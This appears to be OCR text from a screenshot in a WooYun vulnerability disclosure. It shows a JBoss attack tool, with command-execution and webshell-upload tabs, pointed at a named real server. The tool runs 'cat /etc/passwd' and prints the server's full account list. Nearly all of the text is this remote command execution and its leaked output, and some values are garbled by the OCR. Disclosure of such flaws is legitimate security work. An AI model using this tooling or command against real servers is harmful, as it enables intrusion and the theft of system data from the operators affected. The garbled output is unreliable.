 目标服务器： JBoss 目标： http://www.ccabchina.com:8081
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd 执行 清空结果
=================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/zspool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege- separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:42949z67294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org